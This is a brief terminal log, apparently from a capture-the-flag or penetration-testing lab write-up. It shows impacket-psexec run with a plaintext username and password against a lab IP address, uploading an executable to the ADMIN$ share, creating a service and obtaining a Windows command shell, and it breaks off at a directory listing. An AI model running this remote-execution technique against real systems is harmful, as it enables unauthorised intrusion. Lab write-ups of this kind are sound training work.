 └─$ impacket-psexec pentest:'P3nT3st!'@10.129.90.88
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.129.90.88.....
[*] Found writable share ADMIN$
[*] Uploading file XUjRmHwt.exe
[*] Opening SVCManager on 10.129.90.88.....
[*] Creating service LIWY on 10.129.90.88.....
[*] Starting service LIWY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> dir
Volume in drive C has no label.
Volume Serial Number is 0EF5-E5E5
Directory of C:\Windows\system32